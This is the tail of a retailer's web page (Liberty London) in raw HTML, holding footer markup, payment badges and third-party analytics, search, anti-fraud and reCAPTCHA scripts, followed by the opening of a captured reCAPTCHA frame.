              <path data-name="Path 323" d="M90.74,46c0-1.023.784-1.652,2.175-1.73l1.6-.095v-.45c0-.651-.439-1.04-1.173-1.04a1.12,1.12,0,0,0-1.235.856H90.974c.067-1.057.968-1.835,2.414-1.835,1.418,0,2.325.751,2.325,1.924v4.032H94.56V46.7h-.028a2.09,2.09,0,0,1-1.846,1.062A1.774,1.774,0,0,1,90.74,46Zm3.776-.528v-.462l-1.44.089c-.717.05-1.123.367-1.123.868s.423.845,1.068.845A1.4,1.4,0,0,0,94.516,45.475Z" transform="translate(-84.764 -39.642)" />
              <path data-name="Path 324" d="M117.19,50.212v-.973a2.223,2.223,0,0,0,.389.022.974.974,0,0,0,1.04-.834c0-.011.106-.356.106-.361l-2.113-5.856h1.3l1.479,4.761h.022l1.479-4.761h1.268l-2.191,6.156c-.5,1.418-1.079,1.874-2.291,1.874A4.646,4.646,0,0,1,117.19,50.212Z" transform="translate(-105.155 -40.035)" />
            </g>
          </g>
        </g>
      </g>
    </svg>
  </div>
  <!-- <div class="pament-logo klarna-logo">
    <svg id="klarna-badge" xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <path data-name="Path 394" d="M42.55,23H3.45A3.46,3.46,0,0,1,0,19.55V3.45A3.461,3.461,0,0,1,3.45,0h39.1A3.462,3.462,0,0,1,46,3.45v16.1A3.461,3.461,0,0,1,42.55,23" fill="#ffb3c7" fill-rule="evenodd"/>
      <path data-name="Path 395" d="M44.866,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2H47.85V12.975Z" transform="translate(-9.796 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 396" d="M14.789,9.984h-1.7a4.333,4.333,0,0,1-1.751,3.5l-.672.5,2.6,3.548h2.139l-2.394-3.264a6.011,6.011,0,0,0,1.772-4.285" transform="translate(-2.49 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 397" d="M8.135,17.533H9.872V9.984H8.135Z" transform="translate(-1.898 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 398" d="M17.512,17.531h1.636V9.984H17.512Z" transform="translate(-4.086 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 399" d="M37.4,12.836a1.9,1.9,0,0,0-1.609.729v-.588H34.233V18.2h1.574V15.454a1.1,1.1,0,0,1,1.174-1.182c.685,0,1.081.409,1.081,1.172V18.2h1.561v-3.32a2.067,2.067,0,0,0-2.225-2.04" transform="translate(-7.987 -2.995)" fill-rule="evenodd"/>
      <path data-name="Path 400" d="M23.363,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2h1.564V12.975Z" transform="translate(-4.779 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 401" d="M30.8,13.7v-.68H29.2V18.24h1.6V15.8c0-.822.891-1.264,1.509-1.264h.02V13.021a1.951,1.951,0,0,0-1.532.68" transform="translate(-6.813 -3.038)" fill-rule="evenodd"/>
      <path data-name="Path 402" d="M51.5,17.413a.981.981,0,1,0,.981.982.981.981,0,0,0-.981-.982" transform="translate(-11.787 -4.063)" fill-rule="evenodd"/>
    </svg>
  </div> -->
  <a href="https://www.libertylondon.com/uk/information/payments.html" class="inverse-link" title="More Payment Options">Payments</a>
</div>
	

 
	
            </div>
            <div class="col-12 col-lg-6 text-center text-lg-right px-0 py-2 py-lg-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2c64ba5304225151a6fe95af8e" -->
		<small>Liberty Retail Ltd, Company No: 42342, Vat No: GB 788 6688 37, © 2025</small>
	</div> <!-- End content-asset -->



            </div>
        </div>
    </div>
    
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/css/nonCriticalStyling.css" />
</footer>



    

    <input type="hidden" id="gtm-ip-address-data" value="{&quot;event&quot;:&quot;ipAddress&quot;,&quot;ipAddress&quot;:&quot;3.145.46.128&quot;}" />




    <input type="hidden" id="gtm-ucstm-data" value="{&quot;event&quot;:&quot;hashedDetails&quot;,&quot;userData&quot;:false}" />





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/js/productDetail.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/js/productTile.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/js/klarnaOSM.js"
        
        
        >
    </script>


<![endif]-->











    
    
        <script type="text/plain" src="//cdn.sub2tech.com/CodeBase/LIVE/Min/sub2.js?LICENSEKEY=2d6271cd-2b26-4736-8f80-1d91938fe456&trackPage=Y" async="true" class="optanon-category-C0004 "></script>
    
    
    
    <script type="text/javascript" >
        var __s2tQ =__s2tQ || [];
    </script>







    
        <script defer type="text/plain" class="optanon-category-C0003" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/js/curalate.js"></script>
    











    <!-- ProfitMetrics snippet -->
    <script>
        window.profitMetrics = {
            pid: `5054CD75D184C306`
        }
    </script>

    
        <script defer type="text/plain" class="optanon-category-C0004" src="https://cdn1.profitmetrics.io/5054CD75D184C306/bundle.js"></script>
    



<!-- Start of Algolia dependencies -->




    <script>
        var algoliaData = {
            "enable": true,
            "disableViewSearchResultsGA4Event": false,
            "applicationID": "Z519VQ03VH",
            "searchApiKey": "e06fd4ed910c628ef57f3b9d6f29d55c",
            "productsPerPage": 18,
            "locale": "default",
            "geCountry": "GB",
            "currencyCode": "GBP",
            "currencySymbol": '£',
            "productsIndex": "production_emea_libertyltd_demandware_net__liberty__products__default",
            "categoriesIndex": "production_emea_libertyltd_demandware_net__liberty__categories__default",
            "quickViewUrlBase": "/on/demandware.store/Sites-liberty-Site/default/Product-ShowQuickView",
            "noResultSlotContent": "/on/demandware.store/Sites-liberty-Site/default/Algolia-GetNoResultSlot",
            "displayBestSellerCarouselOn": "beforeAndAfterSearch",
            "strings": {
                "moreResults": "More Results",
                "noResults": "We are sorry but there are no results for your search",
                "result": "result found for",
                "results": "results found for",
                "filterCategoryTitle": "Category",
                "filterTypeTitle": "Type",
                "filterBrandTitle": "Brand",
                "filterColorTitle": "Colour",
                "filterSizeTitle": "Size",
                "filterPriceTitle": "Price",
                "sortByBestMatches": "Best Matches",
                "sortByPriceAsc": "Price Low To High",
                "sortByPriceDesc": "Price High To Low",
                "sortByNameAsc": "Product Name A - Z",
                "sortByBrandAsc": "Brand",
                "sortByBestsellersDesc": "Best Sellers",
                "sortByMostpopularDesc": "Most Popular",
                "sortByNewInDesc": "New In",
                "reset": "Clear All",
                "buynowButton": "Buy now",
                "placeholder": "Find a product",
                "clear": "Clear",
                "sortBy": "Sort By",
                "priceFilter": {
                "separator": "to",
                    "submit": "Apply",
                },
                "newArrivals": "New Arrivals"
            },
            "noImages": {
                "large": "/on/demandware.static/Sites-liberty-Site/-/default/dw150fb758/images/noimagelarge.png",
                "medium": "/on/demandware.static/Sites-liberty-Site/-/default/dw8ff41419/images/noimagemedium.png",
                "small": "/on/demandware.static/Sites-liberty-Site/-/default/dwf9f5b8e8/images/noimagesmall.png"
            },
            "urls": {
                "tileUpdate": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateAlgoliaTiles",
                "addToWishlist": "/on/demandware.store/Sites-liberty-Site/default/Wishlist-AddProduct",
                "addToCart": "/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
            }
        }
    </script>
    <!-- Algolia Insights (Click Analytics & Personalization) -->
<script>
  var ALGOLIA_INSIGHTS_SRC = "https://cdn.jsdelivr.net/npm/search-insights@1.3.1";

  !function(e,a,t,n,s,i,c){e.AlgoliaAnalyticsObject=s,e[s]=e[s]||function(){
  (e[s].queue=e[s].queue||[]).push(arguments)},i=a.createElement(t),c=a.getElementsByTagName(t)[0],
  i.async=1,i.src=n,c.parentNode.insertBefore(i,c)
  }(window,document,"script",ALGOLIA_INSIGHTS_SRC,"aa");
</script>
<script src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/hogan.js@1.0.2"></script>

<!-- Algolia InstantSearch.js -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" />
<script src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.48.0/dist/instantsearch.production.min.js"></script>

<!-- End of Algolia dependencies -->







    <script async data-environment="production" src="https://js.klarna.com/web-sdk/v1/klarna.js" data-client-id="1d8b287c-f11e-53c0-a0d7-7c23ece23098"></script>




    <script src="https://www.google.com/recaptcha/api.js?render=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT" async defer></script>






<script>
(function () {
document.addEventListener('ftr:tokenReady', function(evt) {
var token = evt.detail;
console.log(token);
if (token != null) {
var postInfo = {
ftrToken : token
};
jQuery.ajax({
type: "POST",
url: "/on/demandware.store/Sites-liberty-Site/default/ForterValidate-UpdateForterInfo",
data: postInfo,
success: function(data) {}
});
}
});
})()
</script>
<script type="text/javascript" id="4bb48104fab6">
(function () {
var merchantConfig = {
csp: false
};
var siteId = "4bb48104fab6";
function t(t,e){for(var n=t.split(""),r=0;r<n.length;++r)n[r]=String.fromCharCode(n[r].charCodeAt(0)+e);return n.join("")}function e(e){return t(e,-_).replace(/%SN%/g,siteId)}function n(t){try{if("number"==typeof t&&window.location&&window.location.pathname){for(var e=window.location.pathname.split("/"),n=[],r=0;r<=Math.min(e.length-1,Math.abs(t));r++)n.push(e[r]);return n.join("/")||"/"}}catch(t){}return"/"}function r(t){try{Q.ex=t,o()&&-1===Q.ex.indexOf(X.uB)&&(Q.ex+=X.uB),i()&&-1===Q.ex.indexOf(X.uBr)&&(Q.ex+=X.uBr),a()&&-1===Q.ex.indexOf(X.nIL)&&(Q.ex+=X.nIL),window.ftr__snp_cwc||(Q.ex+=X.s),B(Q)}catch(t){}}function o(){var t="no"+"op"+"fn",e="g"+"a",n="n"+"ame";return window[e]&&window[e][n]===t}function i(){return!(!navigator.brave||"function"!=typeof navigator.brave.isBrave)}function a(){return document.currentScript&&document.currentScript.src}function c(t,e){function n(o){try{o.blockedURI===t&&(e(),document.removeEventListener(r,n))}catch(t){document.removeEventListener(r,n)}}var r="securitypolicyviolation";document.addEventListener(r,n),setTimeout(function(){document.removeEventListener(r,n)},2*60*1e3)}function u(t,e,n,r){var o=!1;t="https://"+t,c(t,function(){r(!0),o=!0});var i=document.createElement("script");i.onerror=function(){if(!o)try{r(!1),o=!0}catch(t){}},i.onload=n,i.type="text/javascript",i.id="ftr__script",i.async=!0,i.src=t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(i,a)}function f(){tt(X.uDF),setTimeout(w,N,X.uDF)}function s(t,e,n,r){var o=!1,i=new XMLHttpRequest;if(c("https:"+t,function(){n(new Error("CSP Violation"),!0),o=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in i)i.open("GET",t,!0);else{if("undefined"==typeof XDomainRequest)return;i=new XDomainRequest,i.open("GET",t)}Object.keys(r).forEach(function(t){i.setRequestHeader(t,r[t])}),i.onload=function(){"function"==typeof e&&e(i)},i.onerror=function(t){if("function"==typeof n&&!o)try{n(t,!1),o=!0}catch(t){}},i.onprogress=function(){},i.ontimeout=function(){"function"==typeof n&&n("tim"+"eo"+"ut",!1)},setTimeout(function(){i.send()},0)}function d(t,siteId,e){function n(t){var e=t.toString(16);return e.length%2?"0"+e:e}function r(t){if(t<=0)return"";for(var e="0123456789abcdef",n="",r=0;r<t;r++)n+=e[Math.floor(Math.random()*e.length)];return n}function o(t){for(var e="",r=0;r<t.length;r++)e+=n(t.charCodeAt(r));return e}function i(t){for(var e=t.split(""),n=0;n<e.length;++n)e[n]=String.fromCharCode(255^e[n].charCodeAt(0));return e.join("")}e=e?"1":"0";var a=[];return a.push(t),a.push(siteId),a.push(e),function(t){var e=40,n="";return t.length<e/2&&(n=","+r(e/2-t.length-1)),o(i(t+n))}(a.join(","))}function h(){function t(){F&&(tt(X.dUAL),setTimeout(w,N,X.dUAL))}function e(t,e){r(e?X.uAS+X.uF+X.cP:X.uAS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uAS)}window.ftr__fdad(t,e)}function l(){function t(){F&&setTimeout(w,N,X.uDAD)}function e(t,e){r(e?X.uDS+X.uF+X.cP:X.uDS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uDS)}window.ftr__radd(t,e)}function w(t){try{var e;switch(t){case X.uFP:e=O;break;case X.uDF:e=M;break;default:e=F}if(!e)return;var n=function(){try{et(),r(t+X.uS)}catch(t){}},o=function(e){try{et(),Q.td=1*new Date-Q.ts,r(e?t+X.uF+X.cP:t+X.uF),t===X.uFP&&f(),t===X.uDF&&(I?l():h()),t!==X.uAS&&t!==X.dUAL||I||l(),t!==X.uDS&&t!==X.uDAD||I&&h()}catch(t){r(X.eUoe)}};if(e==="F"+"T"+"R"+"A"+"U")return void o();u(e,void 0,n,o)}catch(e){r(t+X.eTlu)}}var g="22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv",v="fort",p="erTo",m="ken",_=3;window.ftr__config={m:merchantConfig,s:"24",si:siteId};var y=!1,U=!1,T=v+p+m,x=400*24*60,A=10,S={write:function(t,e,r,o){void 0===o&&(o=!0);var i=0;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.ckDepth&&(i=window.ftr__config.m.ckDepth);var a,c,u=n(i);if(r?(a=new Date,a.setTime(a.getTime()+60*r*1e3),c="; expires="+a.toGMTString()):c="",!o)return void(document.cookie=escape(t)+"="+escape(e)+c+"; path="+u);for(var f=1,s=document.domain.split("."),d=A,h=!0;h&&s.length>=f&&d>0;){var l=s.slice(-f).join(".");document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l;var w=S.read(t);null!=w&&w==e||(l="."+l,document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l),h=-1===document.cookie.indexOf(t+"="+e),f++,d--}},read:function(t){var e=null;try{for(var n=escape(t)+"=",r=document.cookie.split(";"),o=32,i=0;i<r.length;i++){for(var a=r[i];a.charCodeAt(0)===o;)a=a.substring(1,a.length);0===a.indexOf(n)&&(e=unescape(a.substring(n.length,a.length)))}}finally{return e}}},D=window.ftr__config.s;D+="ck";var L=function(t){var e=!1,n=null,r=function(){try{if(!n||!e)return;n.remove&&"function"==typeof n.remove?n.remove():document.head.removeChild(n),e=!1}catch(t){}};document.head&&(!function(){n=document.createElement("link"),n.setAttribute("rel","pre"+"con"+"nect"),n.setAttribute("cros"+"sori"+"gin","anonymous"),n.onload=r,n.onerror=r,n.setAttribute("href",t),document.head.appendChild(n),e=!0}(),setTimeout(r,3e3))},E=e(g||"22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv"),C=t("[0Uhtxhvw0LG",-_),R=t("[0Fruuhodwlrq0LG",-_),P=t("Li0Qrqh0Pdwfk",-_),k=e("dss1vlwhshuirupdqfhwhvw1qhw"),q=e("2241414142gqv0txhu|"),F,b="fgq71iruwhu1frp",M=e("(VQ(1"+b+"2vq2(VQ(2vfulsw1mv"),V=e("(VQ(1"+b+"2vqV2(VQ(2vfulsw1mv"),O;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.fpi&&(O=window.ftr__config.m.fpi+e("2vq2(VQ(2vfulsw1mv"));var I=!1,N=10;window.ftr__startScriptLoad=1*new Date;var j=function(t){var e="ft"+"r:tok"+"enR"+"eady";window.ftr__tt&&clearTimeout(window.ftr__tt),window.ftr__tt=setTimeout(function(){try{delete window.ftr__tt,t+="_tt";var n=document.createEvent("Event");n.initEvent(e,!1,!1),n.detail=t,document.dispatchEvent(n)}catch(t){}},1e3)},B=function(t){var e=function(t){return t||""},n=e(t.id)+"_"+e(t.ts)+"_"+e(t.td)+"_"+e(t.ex)+"_"+e(D),r=x;!isNaN(window.ftr__config.m.ckTTL)&&window.ftr__config.m.ckTTL&&(r=window.ftr__config.m.ckTTL),S.write(T,n,r,!0),j(n),window.ftr__gt=n},G=function(){var t=S.read(T)||"",e=t.split("_"),n=function(t){return e[t]||void 0};return{id:n(0),ts:n(1),td:n(2),ex:n(3),vr:n(4)}},H=function(){for(var t={},e="fgu",n=[],r=0;r<256;r++)n[r]=(r<16?"0":"")+r.toString(16);var o=function(t,e,r,o,i){var a=i?"-":"";return n[255&t]+n[t>>8&255]+n[t>>16&255]+n[t>>24&255]+a+n[255&e]+n[e>>8&255]+a+n[e>>16&15|64]+n[e>>24&255]+a+n[63&r|128]+n[r>>8&255]+a+n[r>>16&255]+n[r>>24&255]+n[255&o]+n[o>>8&255]+n[o>>16&255]+n[o>>24&255]},i=function(){if(window.Uint32Array&&window.crypto&&window.crypto.getRandomValues){var t=new window.Uint32Array(4);return window.crypto.getRandomValues(t),{d0:t[0],d1:t[1],d2:t[2],d3:t[3]}}return{d0:4294967296*Math.random()>>>0,d1:4294967296*Math.random()>>>0,d2:4294967296*Math.random()>>>0,d3:4294967296*Math.random()>>>0}},a=function(){var t="",e=function(t,e){for(var n="",r=t;r>0;--r)n+=e.charAt(1e3*Math.random()%e.length);return n};return t+=e(2,"0123456789"),t+=e(1,"123456789"),t+=e(8,"0123456789")};return t.safeGenerateNoDash=function(){try{var t=i();return o(t.d0,t.d1,t.d2,t.d3,!1)}catch(t){try{return e+a()}catch(t){}}},t.isValidNumericalToken=function(t){return t&&t.toString().length<=11&&t.length>=9&&parseInt(t,10).toString().length<=11&&parseInt(t,10).toString().length>=9},t.isValidUUIDToken=function(t){return t&&32===t.toString().length&&/^[a-z0-9]+$/.test(t)},t.isValidFGUToken=function(t){return 0==t.indexOf(e)&&t.length>=12},t}(),X={uDF:"UDF",dUAL:"dUAL",uAS:"UAS",uDS:"UDS",uDAD:"UDAD",uFP:"UFP",mLd:"1",eTlu:"2",eUoe:"3",uS:"4",uF:"9",tmos:["T5","T10","T15","T30","T60"],tmosSecs:[5,10,15,30,60],bIR:"43",uB:"u",uBr:"b",cP:"c",nIL:"i",s:"s"};try{var Q=G();try{Q.id&&(H.isValidNumericalToken(Q.id)||H.isValidUUIDToken(Q.id)||H.isValidFGUToken(Q.id))?window.ftr__ncd=!1:(Q.id=H.safeGenerateNoDash(),window.ftr__ncd=!0),Q.ts=window.ftr__startScriptLoad,B(Q),window.ftr__snp_cwc=!!S.read(T),window.ftr__snp_cwc||(M=V);for(var $="for"+"ter"+".co"+"m",z="ht"+"tps://c"+"dn9."+$,J="ht"+"tps://"+Q.id+"-"+siteId+".cd"+"n."+$,K="http"+"s://cd"+"n3."+$,W=[z,J,K],Y=0;Y<W.length;Y++)L(W[Y]);var Z=new Array(X.tmosSecs.length),tt=function(t){for(var e=0;e<X.tmosSecs.length;e++)Z[e]=setTimeout(r,1e3*X.tmosSecs[e],t+X.tmos[e])},et=function(){for(var t=0;t<X.tmosSecs.length;t++)clearTimeout(Z[t])};window.ftr__fdad=function(e,n){if(!y){y=!0;var r={};r[P]=d(window.ftr__config.s,siteId,window.ftr__config.m.csp),s(E,function(n){try{var r=n.getAllResponseHeaders().toLowerCase();if(r.indexOf(R.toLowerCase())>=0){var o=n.getResponseHeader(R);window.ftr__altd2=t(atob(o),-_-1)}if(r.indexOf(C.toLowerCase())<0)return;var i=n.getResponseHeader(C),a=t(atob(i),-_-1);if(a){var c=a.split(":");if(c&&2===c.length){for(var u=c[0],f=c[1],s="",d=0,h=0;d<20;++d)s+=d%3>0&&h<12?siteId.charAt(h++):Q.id.charAt(d);var l=f.split(",");if(l.length>1){var w=l[0],g=l[1];F=u+"/"+w+"."+s+"."+g}}}e()}catch(t){}},function(t,e){n&&n(t,e)},r)}},window.ftr__radd=function(t,e){function n(e){try{var n=e.response,r=function(t){function e(t,o,i){try{if(i>=n)return{name:"",nextOffsetToProcess:o,error:"Max pointer dereference depth exceeded"};for(var a=[],c=o,u=t.getUint8(c),f=0;f<r;){if(f++,192==(192&u)){var s=(63&u)<<8|t.getUint8(c+1),d=e(t,s,i+1);if(d.error)return d;var h=d.name;return a.push(h),{name:a.join("."),nextOffsetToProcess:c+2}}if(!(u>0)){if(0!==u)return{name:"",nextOffsetToProcess:c,error:"Unexpected length at the end of name: "+u.toString()};return{name:a.join("."),nextOffsetToProcess:c+1}}for(var l="",w=1;w<=u;w++)l+=String.fromCharCode(t.getUint8(c+w));a.push(l),c+=u+1,u=t.getUint8(c)}return{name:"",nextOffsetToProcess:c,error:"Max iterations exceeded"}}catch(t){return{name:"",nextOffsetToProcess:o,error:"Unexpected error while parsing response: "+t.toString()}}}for(var n=4,r=100,o=16,i=new DataView(t),a=i.getUint16(0),c=i.getUint16(2),u=i.getUint16(4),f=i.getUint16(6),s=i.getUint16(8),d=i.getUint16(10),h=12,l=[],w=0;w<u;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var v=g.name,p=i.getUint16(h);h+=2;var m=i.getUint16(h);h+=2,l.push({qname:v,qtype:p,qclass:m})}for(var _=[],w=0;w<f;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var y=g.name,U=i.getUint16(h);if(U!==o)throw new Error("Unexpected record type: "+U.toString());h+=2;var T=i.getUint16(h);h+=2;var x=i.getUint32(h);h+=4;var A=i.getUint16(h);h+=2;for(var S="",D=h,L=0;D<h+A&&L<r;){L++;var E=i.getUint8(D);D+=1;S+=(new TextDecoder).decode(t.slice(D,D+E)),D+=E}if(L>=r)throw new Error("Max iterations exceeded while reading TXT data");h+=A,_.push({name:y,type:U,class:T,ttl:x,data:S})}return{transactionId:a,flags:c,questionCount:u,answerCount:f,authorityCount:s,additionalCount:d,questions:l,answers:_}}(n);if(!r)throw new Error("Error parsing DNS response");if(!("answers"in r))throw new Error("Unexpected response");var o=r.answers;if(0===o.length)throw new Error("No answers found");var i=o[0].data;if(i=i.replace(/^"(.*)"$/,"$1"),decodedVal=function(t){var e=40,n=32,r=126;try{for(var o=atob(t),i="",a=0;a<o.length;a++)i+=function(t){var o=t.charCodeAt(0),i=o-e;return i<n&&(i=r-(n-i)+1),String.fromCharCode(i)}(o[a]);return atob(i)}catch(t){return}}(i),!decodedVal)throw new Error("failed to decode the value");var a=function(t){var e="_"+"D"+"L"+"M"+"_",n=t.split(e);if(!(n.length<2)){var r=n[0],o=n[1];if(!(r.split(".").length-1<1))return{jURL:r,eURL:o}}}(decodedVal);if(!a)throw new Error("failed to parse the value");var c=a.jURL,u=a.eURL;F=function(t){for(var e="",n=0,r=0;n<20;++n)e+=n%3>0&&r<12?siteId.charAt(r++):Q.id.charAt(n);return t.replace("/PRM1","").replace("/PRM2","/main.").replace("/PRM3",e).replace("/PRM4",".js")}(c),window.ftr__altd3=u,t()}catch(t){}}function r(t,n){e&&e(t,n)}if(!U){window.ftr__config.m.dr==="N"+"D"+"R"&&e(new Error("N"+"D"+"R"),!1),q&&k||e(new Error("D"+"P"+"P"),!1),U=!0;try{var o=function(t){for(var e=new Uint8Array([0,0]),n=new Uint8Array([1,0]),r=new Uint8Array([0,1]),o=new Uint8Array([0,0]),i=new Uint8Array([0,0]),a=new Uint8Array([0,0]),c=t.split("."),u=[],f=0;f<c.length;f++){var s=c[f];u.push(s.length);for(var d=0;d<s.length;d++)u.push(s.charCodeAt(d))}u.push(0);var h=16,l=new Uint8Array([0,h]),w=new Uint8Array([0,1]),g=new Uint8Array(e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length+w.length);return g.set(e,0),g.set(n,e.length),g.set(r,e.length+n.length),g.set(o,e.length+n.length+r.length),g.set(i,e.length+n.length+r.length+o.length),g.set(a,e.length+n.length+r.length+o.length+i.length),g.set(u,e.length+n.length+r.length+o.length+i.length+a.length),g.set(l,e.length+n.length+r.length+o.length+i.length+a.length+u.length),g.set(w,e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length),g}(k);!function(t,e,n,r,o){var i=!1,a=new XMLHttpRequest;if(c("https:"+t,function(){o(new Error("CSP Violation"),!0),i=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in a)a.open("POST",t,!0);else{if("undefined"==typeof XDomainRequest)return;a=new XDomainRequest,a.open("POST",t)}a.responseType="arraybuffer",a.setRequestHeader("Content-Type",e),a.onload=function(){"function"==typeof r&&r(a)},a.onerror=function(t){if("function"==typeof o&&!i)try{o(t,!1),i=!0}catch(t){}},a.onprogress=function(){},a.ontimeout=function(){"function"==typeof o&&o("tim"+"eo"+"ut",!1)},setTimeout(function(){a.send(n)},0)}(q,"application/dns-message",o,n,r)}catch(t){e(t,!1)}}};var nt=O?X.uFP:X.uDF;tt(nt),setTimeout(w,N,nt)}catch(t){r(X.mLd)}}catch(t){}})();
</script>






    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/js/partnerize.js"></script>





    <script async src="https://static.srcspot.com/libs/babette.js" type="text/javascript"></script>



<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/internal/jscript/applepay.js" async="true"></script>
</body>
</html>





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT&co=aHR0cHM6Ly93d3cubGliZXJ0eWxvbmRvbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qoi2883v3gmf
body_size: 48461
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
